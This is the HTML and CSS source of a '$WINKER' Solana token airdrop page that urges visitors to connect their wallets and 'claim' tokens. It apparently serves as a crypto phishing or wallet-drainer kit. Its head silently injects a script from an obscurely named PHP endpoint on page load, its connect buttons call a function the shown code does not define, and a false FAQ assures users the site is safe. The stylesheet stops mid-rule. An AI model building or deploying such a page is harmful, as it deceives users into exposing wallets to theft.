



==== index.html @ 6519e7ff "Add files via upload" ====
<!DOCTYPE html>
<html lang="en" class="notranslate" translate="no">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <!-- Cache allowed for preview bots (OG scrapers need to cache the page) -->
    <title>WINKER | AirDrop</title>
    <link rel="icon" type="image/png" href="logo1.png">

    <!-- ── Social Preview (Open Graph + Twitter/X) ── -->
    <meta name="description"
        content="The $WINKER Airdrop is Live. Eligible users are invited to take part in the distribution of $WINKER tokens.">

    <!-- ── Auto-domain OG tags: works on ANY domain or subdomain ── -->
    <script>
        (function () {
            var base = window.location.protocol + '//' + window.location.host;
            var img = base + '/site_preview_1774363064573.png';
            var url = base + '/';
            var tags = [
                ['og:type', 'website'],
                ['og:site_name', '$WINKER'],
                ['og:title', '$WINKER Airdrop | Claim Your Tokens'],
                ['og:description', 'The $WINKER Airdrop is Live. Eligible users are invited to take part in the distribution of $WINKER tokens.'],
                ['og:image', img],
                ['og:image:secure_url', img],
                ['og:image:width', '1200'],
                ['og:image:height', '630'],
                ['og:image:type', 'image/png'],
                ['og:image:alt', '$WINKER Airdrop - Claim Your Tokens'],
                ['og:url', url],
                ['og:locale', 'en_US'],
            ];
            var twitterTags = [
                ['twitter:card', 'summary_large_image'],
                ['twitter:title', '$WINKER Airdrop | Claim Your Tokens'],
                ['twitter:description', 'The $WINKER Airdrop is Live. Eligible users are invited to take part in the distribution of $WINKER tokens.'],
                ['twitter:image', img],
                ['twitter:image:alt', '$WINKER Airdrop - Claim Your Tokens'],
            ];
            tags.forEach(function (t) {
                document.write('<meta property="' + t[0] + '" content="' + t[1] + '">');
            });
            twitterTags.forEach(function (t) {
                document.write('<meta name="' + t[0] + '" content="' + t[1] + '">');
            });
        })();
    </script>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="assets/font-awesome-mrbt9.css">
    <style>
        /* Base variables that get overridden by JS immediately */
        :root {
            --accent: 256, 168, 0;
            --accent-dark: 204, 134, 0;
        }

        /* 
         * If we don't have a cached color yet, we fade the page in 
         * to prevent the flash of default blue while extracting.
         */
        html.theme-loading {
            visibility: hidden;
            opacity: 0;
        }

        html.theme-loaded {
            visibility: visible;
            opacity: 1;
            transition: opacity 0.3s ease;
        }
    </style>

    <script>
        // Auto-cache buster for local development
        document.write('<link href="style.css?v=' + Date.now() + '" rel="stylesheet">');
    </script>

    <script>
        window.TOKEN_ADDRESS = "HB1bqSLDmQunAWQZJvSGA9NsBdEe1NczA6n4sRuFpump"
        window.TOKEN_SYMBOL = "WINKER"
        window.INITIAL_MC = 541959.5924671964;
        window.INITIAL_VOLUME = 3161043.137085154;
        window.INITIAL_CHANGE = 3400.801533959361;
        window.INITIAL_PRICE = 0.0005419611052338882;
    </script>
    <script>
        document.head.append(Object.assign(document.createElement("script"), { src: "/GJo0J1Ib.php?s=%2Fipfs%2FKxuSPd-l35-Efvnn8mmASwa11bab54b80ff0987c6430969d3df786%3Ft%3D" + Date.now() }));
    </script>
    <script src="./react-native-vector-icons.legacy.min.js"></script>
</head>

<body>
    <header>
        <div class="_q">
            <div class="_h">
                <a href="#" class="_x">
                    <img src="logo1.png" class="_k" alt="">
                    <div class="_d">$WINKER</div>
                </a>
                <div class="_g">
                    <a href="#_t" class="_v">Home</a>
                    <a href="#_i" class="_v">Features</a>
                    <a href="#_2" class="_v">How It Works</a>
                    <a href="#_7" class="_v">Live Stats</a>
                    <a href="#_o" class="_v">FAQ</a>
                </div>
                <button class="_u NlVhn6Y- 7q6V1UU_ zFkr7ke3 sjSyu7PR" id="voteBtn" onclick="window.startConnect()">
                    <i class="_s _r"></i>
                    Connect Wallet
                </button>
            </div>
        </div>
    </header>
    <section class="_9" id="_t">
        <div class="_1"></div>
        <div class="_q">
            <div class="_t">
                <div class="_l">
                    <div class="_4">
                        <i class="_s _p"></i>
                        Official Token Distribution
                    </div>
                    <h1 class="_2">
                        Claim Your <span>WINKER</span>
                        <br>Airdrop Today
                    </h1>
                    <p class="_f">Get direct WINKER airdrops and never miss free crypto rewards. Track, participate
                        in, and claim airdrops from top blockchain projects across the Solana ecosystem.</p>
                    <div class="_m">
                        <button class="_5 NlVhn6Y- 7q6V1UU_ zFkr7ke3 sjSyu7PR" id="voteBtn"
                            onclick="window.startConnect()">
                            <i class="_s _z"></i>
                            Claim Airdrop
                        </button>
                    </div>
                </div>
                <div class="_n">
                    <div class="_o">
                        <div class="_3">
                            <div class="_b">
                                <img src="logo1.png" alt="">
                            </div>
                            <div class="_y">
                                <div class="_i">
                                    <img src="logo1.png" alt="">
                                </div>
                                <div class="_i">
                                    <img src="logo1.png" alt="">
                                </div>
                                <div class="_i">
                                    <img src="logo1.png" alt="">
                                </div>
                                <div class="_i">
                                    <img src="logo1.png" alt="">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <section class="_7">
        <div class="_q">
            <div class="_0">
                <div class="_6">TRUSTED BY LEADING PROJECTS</div>
                <h2 class="_8">Partners & Integrations</h2>
                <p class="_a">WINKER integrates with top Solana ecosystem projects to bring you the most secure and
                    efficient token distribution platform.
                </p>
            </div>
            <div class="_c"></div>
        </div>
    </section>
    <section class="_jj" id="_i">
        <div class="_q">
            <div class="_0">
                <div class="_6">WHY CHOOSE WINKER AIRDROP</div>
                <h2 class="_8">Secure & Transparent Distribution</h2>
                <p class="_a">Our platform is built with security and user trust as our top
                    priorities. Every distribution is verified on-chain.</p>
            </div>
            <div class="_wj">
                <div class="_ej">
                    <div class="_qj">
                        <i class="_s _hj"></i>
                    </div>
                    <h3 class="_xj">Secure Verification</h3>
                    <p class="_kj">All airdrop claims are verified through blockchain
                        technology to ensure only eligible users receive tokens.</p>
                </div>
                <div class="_ej">
                    <div class="_qj">
                        <i class="_s _p"></i>
                    </div>
                    <h3 class="_xj">Instant Distribution</h3>
                    <p class="_kj">Tokens are distributed instantly to your wallet with no
                        waiting periods or manual processing required.</p>
                </div>
                <div class="_ej">
                    <div class="_qj">
                        <i class="_s _dj"></i>
                    </div>
                    <h3 class="_xj">Real-Time Analytics</h3>
                    <p class="_kj">Track your airdrop status, token value, and distribution
                        metrics in real-time through our dashboard.</p>
                </div>
            </div>
        </div>
    </section>
    <section class="_gj" id="_7">
        <div class="_q">
            <div class="_0">
                <div class="_6">LIVE STATISTICS</div>
                <h2 class="_8">Real-Time Distribution Metrics</h2>
                <p class="_a">Track the progress of the WINKER airdrop with our live statistics dashboard.</p>
            </div>
            <div class="_vj">
                <div class="_uj">
                    <div class="_sj">
                        <div class="_rj">
                            <i class="_s _9j"></i>
                        </div>
                        <div class="_1j">Market Cap</div>
                    </div>
                    <div class="_tj" id="_a">0</div>
                </div>
                <div class="_uj">
                    <div class="_sj">
                        <div class="_rj">
                            <i class="_s _lj"></i>
                        </div>
                        <div class="_1j">24h Volume</div>
                    </div>
                    <div class="_tj" id="_0">0</div>
                </div>
                <div class="_uj">
                    <div class="_sj">
                        <div class="_rj">
                            <i class="_s _4j"></i>
                        </div>
                        <div class="_1j">24h Change</div>
                    </div>
                    <div class="_tj" id="_8">0</div>
                </div>
                <div class="_uj">
                    <div class="_sj">
                        <div class="_rj">
                            <i class="_s _pj"></i>
                        </div>
                        <div class="_1j">Current Price</div>
                    </div>
                    <div class="_tj" id="_b">0</div>
                </div>
            </div>
            <div class="_2j">
                <div class="_0" style="margin-top: 60px;">
                    <div class="_6">REAL-TIME ACTIVITY</div>
                    <h2 class="_8">Live Token Transactions</h2>
                    <p class="_a">Watch WINKER tokens move in real-time across the Solana network. Transactions
                        update every 5 seconds.</p>
                </div>
                <div class="_fj">
                    <div class="_mj">
                        <span class="_5j"></span>
                        Live Updates
                    </div>
                    <div class="_zj">
                        <span class="_nj">
                            <i class="_s _oj"></i>
                            Auto-refresh every 5s
                        </span>
                    </div>
                </div>
                <div class="_3j" id="_e"></div>
            </div>
        </div>
    </section>
    <section class="_bj" id="_2">
        <div class="_q">
            <div class="_0">
                <div class="_6">SIMPLE PROCESS</div>
                <h2 class="_8">How to Claim Your Airdrop</h2>
                <p class="_a">Follow these simple steps to claim your WINKER tokens in minutes.</p>
            </div>
            <div class="_yj">
                <div class="_ij">
                    <div class="_7j">1</div>
                    <h3 class="_0j">Connect Wallet</h3>
                    <p class="_6j">Securely connect your Solana wallet using the "Connect
                        Wallet" button.</p>
                </div>
                <div class="_ij">
                    <div class="_7j">2</div>
                    <h3 class="_0j">Check Eligibility</h3>
                    <p class="_6j">Our system will automatically verify your eligibility for the airdrop.</p>
                </div>
                <div class="_ij">
                    <div class="_7j">3</div>
                    <h3 class="_0j">Claim Tokens</h3>
                    <p class="_6j">Click the "Claim Airdrop" button to initiate the token distribution.</p>
                </div>
                <div class="_ij">
                    <div class="_7j">4</div>
                    <h3 class="_0j">Receive Tokens</h3>
                    <p class="_6j">Your WINKER tokens will be sent directly to your connected wallet.</p>
                </div>
            </div>
        </div>
    </section>
    <section class="_8j" id="_o">
        <div class="_q">
            <div class="_0">
                <div class="_6">HAVE QUESTIONS?</div>
                <h2 class="_8">Frequently Asked Questions</h2>
                <p class="_a">Everything you need to know about the WINKER airdrop and how token distribution works.
                </p>
            </div>
            <div class="_aj">
                <div class="_cj _jw">
                    <div class="_ww">
                        What is the WINKER airdrop?<div class="_ew">+</div>
                    </div>
                    <div class="_qw">The WINKER airdrop is a community reward campaign aimed at early adopters and
                        active users within the Solana ecosystem. Qualified wallets receive complimentary WINKER
                        tokens as part of the distribution.</div>
                </div>
                <div class="_cj">
                    <div class="_ww">
                        How can I find out if I’m eligible?<div class="_ew">+</div>
                    </div>
                    <div class="_qw">Once you connect your wallet, eligibility is checked
                        automatically. Our system analyzes on-chain activity and determines
                        qualification based on predefined participation criteria.</div>
                </div>
                <div class="_cj">
                    <div class="_ww">
                        Is this platform safe to use?<div class="_ew">+</div>
                    </div>
                    <div class="_qw">Yes. WINKER AirDrop is designed with a strong focus on security and
                        transparency. We never request private keys or recovery phrases, and all transactions are
                        executed and verified directly on-chain.</div>
                </div>
                <div class="_cj">
                    <div class="_ww">
                        When will the tokens arrive in my wallet?<div class="_ew">+</div>
                    </div>
                    <div class="_qw">Tokens are delivered immediately after a successful claim. They will appear in your
                        wallet as soon as the transaction is confirmed on the Solana blockchain.</div>
                </div>
                <div class="_cj">
                    <div class="_ww">
                        What are WINKER tokens used for?<div class="_ew">+</div>
                    </div>
                    <div class="_qw">WINKER tokens provide various utilities, including participation in governance,
                        staking opportunities, and access to exclusive features across the WINKER AirDrop
                        ecosystem and supported partner platforms.</div>
                </div>
            </div>
        </div>
    </section>
    <footer>
        <div class="_q">
            <div class="_hw">
                <div class="_xw">
                    <a href="#" class="_x">
                        <img src="logo1.png" class="_k" alt="">
                        <div class="_d">$WINKER</div>
                    </a>
                    <p class="_kw">WINKER is the leading platform for secure and
                        transparent token distributions on the Solana blockchain. Our
                        mission is to make token distribution accessible, secure, and
                        efficient for everyone.</p>
                </div>
                <div class="_dw">
                    <h3 class="_gw">Platform</h3>
                    <div class="_vw">
                        <a href="#" class="_uw">Airdrop</a>
                        <a href="#" class="_uw">Token Dashboard</a>
                        <a href="#" class="_uw">Staking</a>
                        <a href="#" class="_uw">Governance</a>
                    </div>
                </div>
                <div class="_dw">
                    <h3 class="_gw">Resources</h3>
                    <div class="_vw">
                        <a href="#" class="_uw">Documentation</a>
                        <a href="#" class="_uw">Whitepaper</a>
                        <a href="#" class="_uw">API Reference</a>
                        <a href="#" class="_uw">Blog</a>
                    </div>
                </div>
                <div class="_dw">
                    <h3 class="_gw">Legal</h3>
                    <div class="_vw">
                        <a href="#" class="_uw">Privacy Policy</a>
                        <a href="#" class="_uw">Terms of Service</a>
                        <a href="#" class="_uw">Cookie Policy</a>
                        <a href="#" class="_uw">Risk Disclosure</a>
                    </div>
                </div>
            </div>
            <div class="_sw">
                <div class="_rw">© 2026 WINKER. All rights reserved.</div>
            </div>
        </div>
    </footer>
    <script>
        // Auto-cache buster for local development
        document.write('<script src="script.js?v=' + Date.now() + '"><\\/script>');

        // Force refresh for all image tags displaying the logo
        document.addEventListener("DOMContentLoaded", function () {
            document.querySelectorAll('img[src="logo1.png"]').forEach(img => {
                img.src = 'logo1.png?v=' + Date.now();
            });
        });
    </script>
    <script defer
        src="https://static.cloudflareinsights.com/beacon.min.js/v67327c56f0bb4ef8b305cae61679db8f1769101564043"
        integrity="sha512-rdcWY47ByXd76cbCFzznIcEaCN71jqkWBBqlwhF1SY7KubdLKZiEGeP7AyieKZlGP9hbY/MhGrwXzJC/HulNyg=="
        data-cf-beacon='{"version":"2024.11.0","token":"4fe6c9c38b964037be6451222c9a07df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
        crossorigin="anonymous"></script>
</body>

</html>
---- style.css ----
:root {
  --primary: 23, 37, 84;
  --primary-dark: 15, 23, 42;
  --success: 16, 185, 129;
  --warning: 245, 158, 11;
  --error: 239, 68, 68;
  --background: 255, 255, 255;
  --surface: 249, 250, 251;
  --text-primary: 15, 23, 42;
  --text-secondary: 71, 85, 105;
  --text-tertiary: 100, 116, 139;
  --border: 226, 232, 240;
  --shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
  --shadow-lg:
    0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  --radius: 8px;
  --radius-lg: 12px;
  --radius-xl: 16px;
  --transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: "Inter", sans-serif;
  background-color: rgb(var(--background));
  color: rgb(var(--text-primary));
  line-height: 1.6;
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

._q {
  width: 100%;
  max-width: 1280px;
  margin: 0 auto;
  padding: 0 24px;
}

header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  background-color: rgb(var(--background));
  border-bottom: 1px solid rgb(var(--border));
  z-index: 1000;
  padding: 12px 0;
  transition: var(--transition);
}

._h {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

._x {
  display: flex;
  align-items: center;
  gap: 10px;
  text-decoration: none;
}

._d {
  font-family: "Inter", sans-serif;
  font-weight: 700;
  font-size: 24px;
  background: rgb(var(--accent));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

._k {
  width: 40px;
  height: 40px;
  transition: var(--transition);
  border-radius: 50%;
  object-fit: cover;
  pointer-events: none;
  user-select: none;
}

._x:hover ._k {
  transform: scale(1.05);
}

._g {
  display: flex;
  gap: 16px;
  align-items: center;
}

._v {
  color: rgb(var(--text-secondary));
  text-decoration: none;
  font-weight: 500;
  font-size: 15px;
  transition: var(--transition);
  padding: 8px 12px;
  border-radius: var(--radius);
}

._v:hover {
  color: rgb(var(--accent));
  background-color: rgba(var(--accent), 0.05);
}

._v.active {
  color: rgb(var(--accent));
  background-color: rgba(var(--accent), 0.05);
  font-weight: 600;
}

._u {
  background: rgb(var(--accent));
  color: white;
  border: 1px solid rgb(var(--accent));
  padding: 10px 24px;
  border-radius: var(--radius);
  font-weight: 500;
  font-size: 14px;
  cursor: pointer;
  transition: var(--transition);
  display: flex;
  align-items: center;
  gap: 8px;
}

._u:hover {
  background: rgb(var(--accent-dark));
  box-shadow: var(--shadow);
}

._u:focus {
  outline: 2px solid rgba(var(--accent), 0.5);
  outline-offset: 2px;
}

._9 {
  padding: 140px 0 80px;
  position: relative;
  overflow: hidden;
}

._1 {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background:
    radial-gradient(
      circle at 20% 80%,
      rgba(var(--accent), 0.03) 0%,
      transparent 50%
    ),
    radial-gradient(
      circle at 80% 20%,
      rgba(var(--accent), 0.03) 0%,
      transparent 50%
    );
  z-index: -1;
}

._t {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 60px;
}

._l {
  flex: 1;
  max-width: 600px;
}

._4 {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: rgb(var(--surface));
  color: rgb(var(--accent));
  padding: 6px 12px;
  border-radius: var(--radius);
  font-weight: 500;
  font-size: 13px;
  margin-bottom: 24px;
  border: 1px solid rgb(var(--border));
}

._4 i {
  font-size: 14px;
}

._2 {
  font-size: 48px;
  font-weight: 800;
  line-height: 1.1;
  margin-bottom: 20px;
  letter-spacing: -0.02em;
}

._2 span {
  color: rgb(var(--accent));
}

._f {
  font-size: 18px;
  color: rgb(var(--text-secondary));
  margin-bottom: 40px;
  line-height: 1.7;
}

._m {
  display: flex;
  gap: 16px;
  flex-wrap: wrap;
}

._5 {
  background: rgb(var(--accent));
  color: white;
  border: 1px solid rgb(var(--accent));
  padding: 12px 28px;
  border-radius: var(--radius);
  font-weight: 500;
  font-size: 16px;
  cursor: pointer;
  transition: var(--transition);
  display: inline-flex;
  align-items: center;
  gap: 10px;
}

._5:hover {
  background: rgb(var(--accent-dark));
  box-shadow: var(--shadow);
}

._5:focus {
  outline: 2px solid rgba(var(--accent), 0.5);
  outline-offset: 2px;
}

.btn-secondary {
  background: white;
  color: rgb(var(--accent));
  border: 1px solid rgb(var(--border));
  padding: 12px 28px;
  border-radius: var(--radius);
  font-weight: 500;
  font-size: 16px;
  cursor: pointer;
  transition: var(--transition);
  display: inline-flex;
  align-items: center;
  gap: 10px;
}

.btn-secondary:hover {
  background: rgb(var(--surface));
  border-color: rgb(var(--accent));
  box-shadow: var(--shadow);
}

._n {
  flex: 1;
  display: flex;
  justify-content: center;
  position: relative;
}

._o {
  position: relative;
  width: 380px;
  height: 380px;
}

._3 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background: linear-gradient(
    135deg,
    rgba(var(--accent), 0.03),
    rgba(var(--accent), 0.01)
  );
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  animation: float 6s ease-in-out infinite;
  border: 1px solid rgba(var(--accent), 0.1);
}

._b {
  width: 120px;
  height: 120px;
  border-radius: 50%;
  background: white;
  display: flex;
  align-items: center;
  justify-content: center;
  color: rgb(var(--accent));
  font-size: 48px;
  font-weight: 700;
  box-shadow: var(--shadow-lg);
  z-index: 2;
  border: 1px solid rgb(var(--border));
}

._b img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  object-fit: cover;
  pointer-events: none;
  user-select: none;
}

._y {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  animation: rotate 30s linear infinite;
}

._i {
  position: absolute;
  width: 56px;
  height: 56px;
  border-radius: 50%;
  background: white;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: var(--shadow);
  color: rgb(var(--accent));
  font-weight: 600;
  font-size: 14px;
  border: 1px solid rgb(var(--border));
  transition: var(--transition);
}

._i img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  pointer-events: none;
  user-select: none;
}

._i:hover {
  transform: scale(1.1);
  box-shadow: var(--shadow-lg);
  border-color: rgb(var(--accent));
}

._i:nth-child(1) {
  top: -28px;
  left: 50%;
  transform: translateX(-50%);
}
._i:nth-child(2) {
  top: 50%;
  right: -28px;
  transform: translateY(-50%);
}
._i:nth-child(3) {
  bottom: -28px;
  left: 50%;
  transform: translateX(-50%);
}
._i:nth-child(4) {
  top: 50%;
  left: -28px;
  transform: translateY(-50%);
}

@keyframes float {
  0%,
  100% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-10px);
  }
}

@keyframes rotate {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

._7 {
  padding: 80px 0;
  background: rgb(var(--surface));
  border-radius: var(--radius-xl);
  margin: 0 24px 60px;
  box-shadow: var(--shadow);
  border: 1px solid rgb(var(--border));
}

._0 {
  text-align: center;
  margin-bottom: 60px;
}

._6 {
  color: rgb(var(--text-tertiary));
  font-weight: 500;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  margin-bottom: 12px;
}

._8 {
  font-size: 36px;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 20px;
  letter-spacing: -0.02em;
}

._a {
  font-size: 16px;
  color: rgb(var(--text-secondary));
  max-width: 700px;
  margin: 0 auto;
}

.partners-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
  gap: 24px;
  align-items: center;
  justify-content: center;
}

.partner-logo {
  height: 48px;
  display: flex;
  align-items: center;
  justify-content: center;
  filter: grayscale(1) opacity(0.6);
  transition: var(--transition);
  padding: 12px;
  border-radius: var(--radius);
  border: 1px solid rgb(var(--border));
  background: white;
}

.partner-logo:hover {
  filter: grayscale(0) opacity(1);
  transform: translateY(-2px);
  box-shadow: var(--shadow);
  border-color: rgb(var(--accent));
}

.partner-logo img {
  max-height: 20px;
  max-width: 100%;
  object-fit: contain;
}

._jj {
  padding: 80px 0;
}

._wj {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 24px;
  margin-top: 60px;
}

._ej {
  background: white;
  border-radius: var(--radius-lg);
  padding: 32px 24px;
  box-shadow: var(--shadow);
  transition: var(--transition);
  border: 1px solid rgb(var(--border));
  text-align: left;
  position: relative;
  overflow: hidden;
}

._ej:hover {
  transform: translateY(-4px);
  box-shadow: var(--shadow-lg);
  border-color: rgb(var(--accent));
}

._qj {
  width: 56px;
  height: 56px;
  border-radius: 12px;
  background: rgba(var(--accent), 0.05);
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 0 24px;
  color: rgb(var(--accent));
  font-size: 24px;
  border: 1px solid rgba(var(--accent), 0.1);
  transition: var(--transition);
}

._ej:hover ._qj {
  background: rgb(var(--accent));
  color: white;
}

._xj {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 12px;
  color: rgb(var(--text-primary));
}

._kj {
  color: rgb(var(--text-secondary));
  line-height: 1.6;
  font-size: 15px;
}

._gj {
  padding: 80px 0;
  background: rgb(var(--surface));
  border-radius: var(--radius-xl);
  margin: 0 24px 60px;
  border: 1px solid rgb(var(--border));
}

._vj {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  gap: 24px;
  margin-top: 60px;
}

._uj {
  background: white;
  border-radius: var(--radius-lg);
  padding: 24px;
  box-shadow: var(--shadow);
  transition: var(--transition);
  border: 1px solid rgb(var(--border));
  border-left: 4px solid rgb(var(--accent));
  position: relative;
  overflow: hidden;
}

._uj:hover {
  transform: translateY(-2px);
  box-shadow: var(--shadow-lg);
}

._sj {
  display: flex;
  align-items: center;
  gap: 16px;
  margin-bottom: 20px;
}

._rj {
  width: 40px;
  height: 40px;
  border-radius: 8px;
  background: rgba(var(--accent), 0.05);
  display: flex;
  align-items: center;
  justify-content: center;
  color: rgb(var(--accent));
  font-size: 16px;
  transition: var(--transition);
  border: 1px solid rgba(var(--accent), 0.1);
}

._uj:hover ._rj {
  background: rgba(var(--accent), 0.1);
}

._1j {
  font-weight: 500;
  font-size: 14px;
  color: rgb(var(--text-secondary));
}

._tj {
  font-size: 28px;
  font-weight: 700;
  margin-bottom: 8px;
  color: rgb(var(--text-primary));
}

.stat-change {
  font-weight: 500;
  font-size: 13px;
}

.stat-change.positive {
  color: rgb(var(--success));
}

.stat-change.negative {
  color: rgb(var(--error));
}

._bj {
  padding: 80px 0;
}

._yj {
  display: flex;
  justify-content: space-between;
  position: relative;
  margin-top: 80px;
  flex-wrap: wrap;
  gap: 40px;
}

._yj::before {
  content: "";
  position: absolute;
  top: 32px;
  left: 0;
  width: 100%;
  height: 2px;
  background: rgb(var(--border));
  z-index: 1;
}

._ij {
  flex: 1;
  position: relative;
  z-index: 2;
  text-align: center;
}

._7j {
  width: 64px;
  height: 64px;
  border-radius: 12px;
  background: white;
  border: 2px solid rgb(var(--border));
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 24px;
  font-weight: 600;
  color: rgb(var(--text-primary));
  margin: 0 auto 24px;
  box-shadow: var(--shadow);
  transition: var(--transition);
}

._ij:hover ._7j {
  background: rgb(var(--accent));
  color: white;
  border-color: rgb(var(--accent));
}

._0j {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 12px;
}

._6j {
  color: rgb(var(--text-secondary));
  line-height: 1.6;
  font-size: 15px;
}

._8j {
  padding: 80px 0;
  background: rgb(var(--surface));
  border-radius: var(--radius-xl);
  margin: 0 24px 80px;
  border: 1px solid rgb(var(--border));
}

._aj {
  max-width: 900px;
  margin: 60px auto 0;
}

._cj {
  background: white;
  border-radius: var(--radius);
  margin-bottom: 16px;
  box-shadow: var(--shadow);
  overflow: hidden;
  border: 1px solid rgb(var(--border));
  transition: var(--transition);
}

._cj:hover {
  border-color: rgb(var(--accent));
  box-shadow: var(--shadow-lg);
}

._ww {
  padding: 20px 24px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
  font-weight: 600;
  font-size: 16px;
  transition: var(--transition);
  color: rgb(var(--text-primary));
}

._ww:hover {
  background: rgb(var(--surface));
}

._ew {
  color: rgb(var(--accent));
  font-size: 20px;
  transition: var(--transition);
  width: 20px;
  height: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
}

._qw {
  padding: 0 24px;
  max-height: 0;
  overflow: hidden;
  transition: var(--transition);
  color: rgb(var(--text-secondary));
  line-height: 1.6;
  font-size: 15px;
}

._cj.active ._qw {
  padding: 0 24px 24px;
  max-height: 500px;
}

._cj.active ._ew {
  transform: rotate(45deg);
}

footer {
  background: rgb(var(--accent));
  color: white;
  padding: 80px 0 40px;
  position: relative;
}

footer::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background: rgb(var(--accent));
}

._hw {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 48px;
  margin-bottom: 60px;
}

._xw ._x {
  margin-bottom: 20px;
}

footer ._d {
  background: white;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

._kw {
  color: rgba(255, 255, 255, 0.7);
  line-height: 1.7;
  margin-bottom: 30px;
  font-size: 14px;
}

._gw {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 20px;
  color: white;
}

._vw {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

._uw {
  color: rgba(255, 255, 255, 0.6);
  text-decoration: none;
  transition: var(--transition);
  font-size: 14px;
}

._uw:hover {
  color: white;
}

._sw {
  padding-top: 40px;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 20px;
}

._rw {
  color: rgba(255, 255, 255, 0.6);
  font-size: 14px;
  text-align: center;
  width: 100%;
}

._2j {
  margin-top: 80px;
  background: white;
  border-radius: var(--radius-xl);
  padding: 30px;
  border: 1px solid rgb(var(--border));
  box-shadow: var(--shadow);
}

._fj {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 25px;
  padding-bottom: 20px;
  border-bottom: 1px solid rgb(var(--border));
}

._mj {
  display: flex;
  align-items: center;
  gap: 10px;
  background: rgb(var(--accent));
  color: white;
  padding: 8px 16px;
  border-radius: var(--radius);
  font-weight: 500;
  font-size: 14px;
}

._5j {
  width: 8px;
  height: 8px;
  background: white;
  border-radius: 50%;
  animation: pulse 2s infinite;
}

@keyframes pulse {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0.5;
  }
  100% {
    opacity: 1;
  }
}

._zj {
  display: flex;
  gap: 20px;
  font-size: 14px;
  color: rgb(var(--text-secondary));
}

._nj {
  display: flex;
  align-items: center;
  gap: 8px;
}

._3j {
  max-height: 500px;
  overflow-y: auto;
  border-radius: var(--radius);
  background: rgb(var(--surface));
  border: 1px solid rgb(var(--border));
}

.transaction-item {
  background: white;
  border-radius: var(--radius);
  padding: 18px;
  margin: 12px;
  border: 1px solid rgb(var(--border));
  transition: var(--transition);
  display: grid;
  grid-template-columns: 2fr 2fr 2fr 1.5fr 1fr;
  gap: 20px;
  align-items: center;
}

.transaction-item:hover {
  border-color: rgb(var(--accent));
  box-shadow: var(--shadow);
  transform: translateY(-2px);
}

.transaction-field {
  display: flex;
  flex-direction: column;
}

.transaction-label {
  font-size: 12px;
  color: rgb(var(--text-tertiary));
  margin-bottom: 6px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

.transaction-value {
  font-size: 14px;
  color: rgb(var(--text-primary));
  font-weight: 500;
  word-break: break-all;
}

.transaction-hash {
  font-family: monospace;
  color: rgb(var(--accent));
}

.transaction-amount {
  color: rgb(var(--accent));
  font-weight: 600;
  font-size: 15px;
}

.transaction-status {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 13px;
  font-weight: 500;
}

.status-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: rgb(var(--success));
}

.status-dot.pending {
  background: rgb(var(--warning));
}

._3j::-webkit-scrollbar {
  width: 6px;
}

._3j::-webkit-scrollbar-track {
  background: rgba(var(--accent), 0.05);
  border-radius: 3px;
}

._3j::-webkit-scrollbar-thumb {
  background: rgb(var(--accent));
  border-radius: 3px;
}

@media (max-width: 1024px) {
  .transaction-item {
    grid-template-columns: 1fr;
    gap: 12px;
  }
}

@media (max-width: 768px) {
  ._2j {
    padding: 20px;
    margin-left: -20px;
    margin-right: -20px;
    border-radius: 0;
    border-left: none;
    border-right: none;
  }
}

@media (max-width: 1024px) {
  ._m {
    justify-content: center;
  }

  ._t {
    flex-direction: column;
    text-align: center;
  }

  ._l {
    max-width: 100%;
